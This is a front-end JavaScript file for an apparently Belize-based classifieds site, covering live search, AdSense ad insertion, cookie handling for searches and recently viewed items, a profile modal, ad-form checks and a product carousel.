function showResultMobile(str) {
	var pageRef = window.location.pathname;

	if (str.length == 0) {
		document.getElementById('livesearchMobile').innerHTML = '';
		document.getElementById('livesearchMobile').style.border = '0px';
		return;
	}

	if (str.length < 3) {
		return;
	}

	if (window.XMLHttpRequest) {
		// code for IE7+, Firefox, Chrome, Opera, Safari
		xmlhttp = new XMLHttpRequest();
	} else {
		// code for IE6, IE5
		xmlhttp = new ActiveXObject('Microsoft.XMLHTTP');
	}
	xmlhttp.onreadystatechange = function () {
		if (this.readyState == 4 && this.status == 200) {
			document.getElementById('livesearchMobile').style.display = 'block';
			document.getElementById('livesearchMobile').innerHTML = this.responseText;
			document.getElementById('livesearchMobile').style.border =
				'1px solid #A5ACB2';
		}
	};
	xmlhttp.open(
		'GET',
		'/search_live.php?q=' + str + '&pageref=' + pageRef,
		true
	);
	xmlhttp.send();
}

var controller = (function () {
	console.log('JAVASCRIPT!');
	/// ADSENSE from https://stackoverflow.com/questions/6197768/dynamic-adsense-insertion-with-javascript
	window.google_ad_client = 'ca-pub-4431686719249096';
	window.google_ad_slot = '5715071235';
	window.google_ad_width = 728;
	window.google_ad_height = 90;

	if (window.screen.width < 728) {
		console.log('show smaller ad');
		window.google_ad_width = 468;
		window.google_ad_height = 80;
	}
	// container is where you want the ad to be inserted
	var container = document.getElementById('ad_container');
	var w = document.write;

	if(container){
	document.write = function (content) {
		container.innerHTML = content;
		document.write = w;


						var script = document.createElement('script');
						script.type = 'text/javascript';
						script.src = 'https://pagead2.googlesyndication.com/pagead/show_ads.js';
						document.body.appendChild(script);
						// END ADSENSE
						//console.log('started Belize.ai');
						var deleteRecentItem, setupListeners;

				var elementExists = document.getElementById('find-me');
				if (elementExists) {
					var searchTerm = document.getElementById('searchBox').value;
					console.log(
						'MAIN -- SETTING SEARCH COOKIE ON PAGE LOAD: search: ' + searchTerm
					);
					setCookie('searchCookie', searchTerm, 1000);
				}
}

	}
	/// MODAL
	// Get the modal
	var modalZ = document.getElementById('myModalZ');
	console.log(43232);
	// Get the button that opens the modal
	var btnZ = document.getElementById('myBtnZ');

	// Get the <span> element that closes the modal
	//var span = document.getElementsByClassName('closeZ')[0];

	//////
	let currentlyListening = false;
	$('#myBtnZ').on('click', function () {
		if (!currentlyListening) {
			// recognition.start(); //this is to start recording
			profileOptionsOn();
		} else {
			//recognition.stop();
			profileOptionsOff();
		}
		currentlyListening = !currentlyListening;
	});

	var profileOptionsOn = function () {
		modalZ.style.display = 'block';
		btnZ.classList.add('fa-user');
		btnZ.classList.remove('fa-user-o');
	};

	var profileOptionsOff = function () {
		modalZ.style.display = 'none';
		btnZ.classList.add('fa-user-o');
		btnZ.classList.remove('fa-user');
	};
	// When the user clicks on the button, open the modal
	// btn.onclick = function () {
	// 	modal.style.display = 'block';
	// };

	// When the user clicks on <span> (x), close the modal
	// span.onclick = function () {
	// 	modal.style.display = 'none';
	// };

	// When the user clicks anywhere outside of the modal, close it
	window.onclick = function (event) {
		//console.log('closing profile myBtnZ') + event.target + currentlyListening;
		if (
			currentlyListening &&
			event.target !== modalZ &&
			event.target !== btnZ
		) {
			modalZ.style.display = 'none';
			currentlyListening = !currentlyListening;
			btnZ.classList.add('fa-user-o');
			btnZ.classList.remove('fa-user');
		}
	};
	//// END MODAL

	//var x = getCookie('searchTermJS');
	/// set SEARCH TERM in input field
	// var x = getCookie('searchCookie');
	// if (x) {
	// 	console.log('got it!' + x);
	// 	setSearchTerm(x);
	// } else {
	// 	console.log('woops!!');
	// }

	setupListeners = function () {
		// addListenerIfIdExists('favButton', 'click', addFavorite);
		addListenerIfIdExists('cangeLocation', 'click', handleChangeLocation);
		addListenerIfIdExists('confirmCodeButton', 'click', handleConfirmButton);
		addListenerIfIdExists('adtitle', 'click', activateNextButton);
		addListenerIfIdExists('heartspan', 'mouseover', heartMe);
		addListenerIfIdExists('heartspan', 'mouseout', heartMe);
		addListenerIfIdExists('heartspan', 'click', heartMe);
		addListenerIfIdExists('heartspan', 'focusout', heartMe);

		addListenerIfIdExists('googlemaps', 'focusout', cleanGoogleMaps);
		addListenerIfIdExists('recentItemsBlock', 'click', deleteRecentItem);



		// addListenerIfIdExists('formPostAd', 'submit', checkAd);
		//
		//addListenerIfIdExists('searchForm', 'submit', doThisSearch);
		addListenerIfIdExists('searchButton', 'click', doThisSearch);
		addListenerIfIdExists('searchButtonMobile', 'click', doThisSearch);
		//
		addListenerIfIdExists('searchBox', 'keyup', enterKeySearch);

		// addListenerIfIdExists('searchButtonMobile', 'click', doThisSearchMobile);
		// addListenerIfIdExists('searchBoxMobile', 'keyup', enterKeySearchMobile);

		addListenerIfIdExists('searchBox', 'focus', e => {
			document.getElementById('livesearch').style.display = 'block';
			if (e.target.value !== '') {
				showResult(e.target.value);
			}
		});

		// addListenerIfIdExists('searchBoxMobile', 'focus', e => {
		// 	document.getElementById('livesearchMobile').style.display = 'block';
		// 	if (e.target.value !== '') {
		// 		showResultMobile(e.target.value);
		// 	}
		// });

		addListenerIfIdExists('dollaramount', 'focus', radioCheck);
		// document
		//   .getElementById('recentItemsBlock')
		//   .addEventListener('click', deleteRecentItem);

		window.addEventListener('click', function (e) {
			//  console.log('id:' + e.target.id);
			//document.getElementById('heartspan').classList.remove('heartShade');

			if (
				e.target.id !== 'searchBox' ||
				e.target.id !== 'searchBoxMobile' ||
				e.target.id !== 'clearHistoryHref'
			) {
				// good
				//document.getElementById('livesearch').style.display = 'none';
				//document.getElementById('livesearchMobile').style.display = 'none';
			}
		});

		// document.getElementById('livesearch').addEventListener('focusout', ()=>{
		//   document.getElementById('livesearch').style.display = 'none';
		// })

		// document.getElementById('searchBox').addEventListener('focus', e => {
		//   document.getElementById('livesearch').style.display = 'block';
		//   if (e.target.value !== '') {
		//     showResult(e.target.value);
		//   }
		// });
	};

	

	let handleChangeLocation = function (event) {
		event.preventDefault();

		var existingLocation = document.getElementById('confirmCode').value;

		if(isConfirmCode(confirmCode)){
			console.log('GOOD confirming code...' + confirmCode);
			window.location.href = "/confirm/" + confirmCode;
		}

			//alert("problem with Confirm code. Please contact webmaster@belize.ai");
	}

	

	let handleConfirmButton = function (event) {
		event.preventDefault();
		var confirmCode = document.getElementById('confirmCode').value;

		if(isConfirmCode(confirmCode)){
			console.log('GOOD confirming code...' + confirmCode);
			window.location.href = "/confirm/" + confirmCode;
		}

			//alert("problem with Confirm code. Please contact webmaster@belize.ai");
	}


	let isConfirmCode = function(confirmCode){

		var status = true;

		if(confirmCode == ''){
			alert('Please enter a confirmation code');
			status = false;
		}


		return status;
	}
let	deleteRecentItem = function (event) {
		var itemId, id, res;
		console.log(event.target.parentNode);
		itemId = event.target.parentNode.parentNode.parentNode.id;
		console.log('deleting item!' + itemId);
		if (!itemId) {
			return;
		}
		// console.log(itemId);
		document.getElementById(itemId).style.display = 'none';

		res = itemId.split('-');
		id = parseInt(res[1]);

		deleteIdFromRecentCookie(id);
	};



	return {
		init: function () {
			setupListeners();
		},
	};
})();

var deleteIdFromRecentCookie;

let keyPressedCheck = function (event){
	var key = event.keyCode || event.charCode || event.which ;
	return key;
	};

let noSpaces = function (event) {
console.log('check keys!');
let keyCode = keyPressedCheck(event);
console.log('code' + keyCode);
if(keyCode==32){
	console.log('fail: ' + keyCode);
	return;
}
};

function addFavorite(event) {
	event.preventDefault();
	location.href = 'https://belize.ai/getapp';
	//alert('Favorite clicked!');
}
function copyText() {
	const element = document.querySelector('#profileLink');
	const storage = document.createElement('textarea');
	const copyIcon = document.querySelector('#copyIcon');
	const copyMessageDiv = document.querySelector('#copyMessageDiv');
	//
	storage.value = element.innerHTML;
	element.appendChild(storage);
	storage.select();
	storage.setSelectionRange(0, 99999);
	document.execCommand('copy');
	element.removeChild(storage);
	//
	copyMessageDiv.innerHTML = "Copied to clipboard!";
	copyMessageDiv.style.color = 'red';
  }

  
function copyToTextWithInput() {
	// Get the text field
	var copyText = document.getElementById("profileLink");
  console.log("TEST:" + copyText.value);
	// Select the text field
	copyText.select();
	copyText.setSelectionRange(0, 99999); // For mobile devices
  
	 // Copy the text inside the text field
	navigator.clipboard.writeText(copyText.value);
  
	// Alert the copied text
	alert("Copied the text: " + copyText.value);
  }

function locationChanged(value) {
	//	javascript:location.href = this.value;
	var searchTerm = document.getElementById('searchBox').value;
	// const myArray = searchTerm.split('/');
	// searchTerm = myArray[0];
	console.log('LOCATION CHANGED to:' + value + 'search: ' + searchTerm);
	setCookie('searchCookie', searchTerm, 1000);
	//setCookie('searchTermJS', searchTerm, 365);
	setCookie('city', value, 1000);
	var x = getCookie('searchCookie');
	if (x) {
		console.log('YO!' + x);
	} else {
		console.log('WTF!');
	}

	// if () {

	// } else {
	// 	javascript: location.href = value;
	// }
	var loc = getCookie('city');
	console.log('MY LOC' + loc);
	if (searchTerm) {
		javascript: location.href = loc + '/' + searchTerm;
	} else {
		javascript: location.href = loc;
	}

	//javascript: location.href = loc;
}
////
function setCookieJS(name, value, days) {
	var expires = '';
	if (days) {
		var date = new Date();
		date.setTime(date.getTime() + days * 24 * 60 * 60 * 1000);
		expires = '; expires=' + date.toUTCString();
	}
	document.cookie = name + '=' + (value || '') + expires + '; path=/';
}
function getCookieJS(name) {
	var nameEQ = name + '=';
	var ca = document.cookie.split(';');
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') c = c.substring(1, c.length);
		if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
	}
	return null;
}
function eraseCookie(name) {
	document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}

//////
/////
/////
function activateNextButton() {
	// alert('rrr');
	window.addEventListener('focusout', checkTitleLength);
	window.addEventListener('keypress', checkTitleLength);
}

function checkTitleLength() {
	adTitleLength = document.getElementById('adtitle').value.length + 1;
	if (adTitleLength > 6) {
		document.getElementById('nextButton').disabled = false;
	}
}

function heartMe(event) {
	///
	// console.log(event);
	if (
		event.type === 'mouseover' ||
		event.type === 'mouseout' ||
		event.type === 'click' ||
		event.type === 'focusout'
	) {
		//console.log('gotit!' + event.type);
		//document.getElementById('heart').classList.remove('fa-2x');
		document.getElementById('heartspan').classList.toggle('heartShade');
	}

	if (event.type === 'click') {
		//document.getElementById('heart').classList.remove('fa-2x');
		document.getElementById('heart').classList.toggle('fas');
		document.getElementById('heart').classList.toggle('heartRed');
	}
}
/////////////////////////////
function radioCheck(event) {
	//alert(event.target.id);
	if (event.target.id === 'dollaramount') {
		document.getElementById('free').checked = false;

		document.getElementById('pleasecontact').checked = false;

		document.getElementById('swaptrade').checked = false;

		document.getElementById('amount').checked = true;
	}
}
///////////////////////////////
function enterKeySearch(event) {
	//
	console.log('search Desktop button clicked:' + event.target.value);
	if (event.keyCode === 13) {
		// Cancel the default action, if needed
		event.preventDefault();
		// Trigger the button element with a click
		doThisSearch(event);
	} else {
		showResult(event.target.value);
	}
}
//////
function enterKeySearchMobile(event) {
	//
	console.log('search  MObile:' + event.target.value);
	if (event.keyCode === 13) {
		// Cancel the default action, if needed
		event.preventDefault();
		// Trigger the button element with a click
		doThisSearchMobile(event);
	} else {
		showResultMobile(event.target.value);
	}
}
function doThisSearch(event) {
	doSearch(event, 'searchBox');
}
function doThisSearchMobile(event) {
	doSearch(event, 'searchBoxMobile');
}

function setSearchTerm(searchTerm) {
	console.log('setting!' + searchTerm);
	document.getElementById('searchBox').value = searchTerm;
	console.log('search set!' + searchTerm);
}

function doSearch(event, eventTarget) {
	console.log('SEARCHING!');
	event.preventDefault;

	var str = document.getElementById(eventTarget).value;

	// set searchstring cookie
	setCookie('searchCookie', str, 1000);

	//var htmlstr = str.replace(' ', '-');
	var trimStr = str.trim();
	var htmlstr = trimStr.split(' ').join('-');
	//htmlstr = str.split('--').join('-');

	// get citycookie
	// get the cookie
	recentCookie = getCookie('city');
	console.log('doSearch:' + htmlstr);
	//console.log('ok');
	//convert the cookie to a json string
	var location = decodeURIComponent(recentCookie);

	if (location === '') {
		location = 'belize';
	}
	// go to search result page
	window.location.href = '/' + location + '/' + htmlstr;
	//javascript: location.href = '/' + location + '/' + htmlstr;
	console.log('DONE!' + location + '/' + htmlstr);
	// document.getElementById('searchForm').action = '/' + htmlstr;
}

/////////////////////////////////////////////
function getCookie(cname) {
	var name = cname + '=';
	var decodedCookie = decodeURIComponent(document.cookie);
	var ca = decodedCookie.split(';');

	// loop through cookies to find the cname cookie
	for (var i = 0; i < ca.length; i++) {
		var c = ca[i];
		while (c.charAt(0) == ' ') {
			c = c.substring(1);
		}
		if (c.indexOf(name) == 0) {
			return c.substring(name.length, c.length);
		}
	}
	return '';
}
////////////////////////
function setLocation($location) {
	console.log('setting location: ', $location);
}

/////
function setCookie(cname, cvalue, exdays) {
	console.log('SETTING COOKIE: ' + cname);
	var d = new Date();
	d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
	var expires = 'expires=' + d.toUTCString();
	document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
}
////////////////
/// check if object is empty
function isEmpty(obj) {
	for (var prop in obj) {
		if (obj.hasOwnProperty(prop)) return false;
	}

	return true;
}
///////////////////////////
// delete Recent item based on its item id
deleteIdFromRecentCookie = function (myId) {
	var cname;
	cname = 'recentlyViewed';

	// get the cookie
	recentCookie = getCookie('recentlyViewed');
	//console.log(recentCookie);
	//console.log('ok');
	//convert the cookie to a json string
	var json_string = decodeURIComponent(recentCookie);

	//console.log('cookie:' + json_string);

	/// parse string into an object
	var myCookieObject = JSON.parse(json_string);

	// delete the myId item
	delete myCookieObject[myId];

	// if that was the last item and the array is now empty just call clearMyHistory() and return out of delete function
	if (isEmpty(myCookieObject)) {
		clearMyHistory();
		return;
	}

	// if object is not empty then save it to cookie
	// convert object back to a string to re-save cookie
	var myJSON = JSON.stringify(myCookieObject);
	//console.log(myJSON);
	setCookie(cname, myJSON, 1000);
};

function clearMyHistory() {
	console.log('CLEARING HISTORY!');
	document.cookie =
		'recentlyViewed=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;';
	// document.getElementsByClassName("row myRecentAds").style.display = "none";

	var x = document.getElementsByClassName('myRecentAds');
	var i;
	for (i = 0; i < x.length; i++) {
		x[i].style.display = 'none';
	}

	// e.preventDefault();
}

function addListenerIfIdExists(myID, onEvent, doFunction) {
	//var myID = document.getElementById(myID);
	//console.log('adding listener for: ' + myID);
	if (document.getElementById(myID)) {
		document.getElementById(myID).addEventListener(onEvent, doFunction);
	}
}

function checkAd(event) {
	var preventSubmit;

	var buy = document.getElementById('buying').checked;
	var sell = document.getElementById('selling').checked;

	if (!buy && !sell) {
		alert('Please select if you are "buying" or "selling"');
		preventSubmit = 'yes';
	}

	// check for sale by field
	var forSaleByOwner = document.getElementById('forSaleByOwner').checked;
	var forSaleByBusiness = document.getElementById('forSaleByBusiness').checked;
	if (!forSaleByOwner && !forSaleByBusiness) {
		alert('Please select For sale by: Owner or Business.');
		preventSubmit = 'yes';
	}

	if (preventSubmit === 'yes') {
		event.preventDefault();
	}
}

function cleanGoogleMaps(event) {
	var str, gmapsEmbed, linkArray;

	//console.log(event.target.id);
	str = gmapsEmbed = event.target.value;
	linkArray = str.split('"');

	if (linkArray.length < 2) {
		return;
	}
	var gmapsEmbed = linkArray[1];
	event.target.value = gmapsEmbed;
}

//
function cleanPhone(phoneField) {
	var phoneString, newPhone;

	// alert(arguments.caller);
	phoneString = document.getElementById(phoneField).value;
	newPhone = phoneString.replace(' ', '-');
	newPhone = newPhone.replace('+', '');

	if (newPhone.length === 8) {
		// add 501 if numberis 8 digits 123-4567
		newPhone = '501-' + newPhone;
	}
	document.getElementById(phoneField).value = newPhone;
}

let saveProfile = function(event){
	event.preventDefault();
	//alert("Save profile!!!!");

	///
	form = document.getElementById('profileForm');
	var fullName = form.fullName.value;
	console.log('got it:' + fullName);
	form.method = 'post';
	form.submit();
}

//setupEventListeners();
controller.init();

/// carousel jquery below

$(document).ready(function () {
	var itemsMainDiv = '.MultiCarousel';
	var itemsDiv = '.MultiCarousel-inner';
	var itemWidth = '';

	$('.leftLst, .rightLst').click(function () {
		var condition = $(this).hasClass('leftLst');
		if (condition) click(0, this);
		else click(1, this);
	});

	ResCarouselSize();

	$(window).resize(function () {
		ResCarouselSize();
	});

	//this function define the size of the items
	function ResCarouselSize() {
		var incno = 0;
		var dataItems = 'data-items';
		var itemClass = '.item';
		var id = 0;
		var btnParentSb = '';
		var itemsSplit = '';
		var sampwidth = $(itemsMainDiv).width();
		var bodyWidth = $('body').width();
		$(itemsDiv).each(function () {
			id = id + 1;
			var itemNumbers = $(this).find(itemClass).length;
			btnParentSb = $(this).parent().attr(dataItems);
			itemsSplit = btnParentSb.split(',');
			$(this)
				.parent()
				.attr('id', 'MultiCarousel' + id);

			if (bodyWidth >= 1200) {
				incno = itemsSplit[3];
				itemWidth = sampwidth / incno;
			} else if (bodyWidth >= 992) {
				incno = itemsSplit[2];
				itemWidth = sampwidth / incno;
			} else if (bodyWidth >= 768) {
				incno = itemsSplit[1];
				itemWidth = sampwidth / incno;
			} else {
				incno = itemsSplit[0];
				itemWidth = sampwidth / incno;
			}
			$(this).css({
				transform: 'translateX(0px)',
				width: itemWidth * itemNumbers,
			});
			$(this)
				.find(itemClass)
				.each(function () {
					$(this).outerWidth(itemWidth);
				});

			$('.leftLst').addClass('over');
			$('.rightLst').removeClass('over');
		});
	}

	//this function used to move the items
	function ResCarousel(e, el, s) {
		var leftBtn = '.leftLst';
		var rightBtn = '.rightLst';
		var translateXval = '';
		var divStyle = $(el + ' ' + itemsDiv).css('transform');
		var values = divStyle.match(/-?[\d\.]+/g);
		var xds = Math.abs(values[4]);
		if (e == 0) {
			translateXval = parseInt(xds) - parseInt(itemWidth * s);
			$(el + ' ' + rightBtn).removeClass('over');

			if (translateXval <= itemWidth / 2) {
				translateXval = 0;
				$(el + ' ' + leftBtn).addClass('over');
			}
		} else if (e == 1) {
			var itemsCondition = $(el).find(itemsDiv).width() - $(el).width();
			translateXval = parseInt(xds) + parseInt(itemWidth * s);
			$(el + ' ' + leftBtn).removeClass('over');

			if (translateXval >= itemsCondition - itemWidth / 2) {
				translateXval = itemsCondition;
				$(el + ' ' + rightBtn).addClass('over');
			}
		}
		$(el + ' ' + itemsDiv).css(
			'transform',
			'translateX(' + -translateXval + 'px)'
		);
	}

	//It is used to get some elements from btn
	function click(ell, ee) {
		var Parent = '#' + $(ee).parent().attr('id');
		var slide = $(Parent).attr('data-slide');
		ResCarousel(ell, Parent, slide);
	}
});
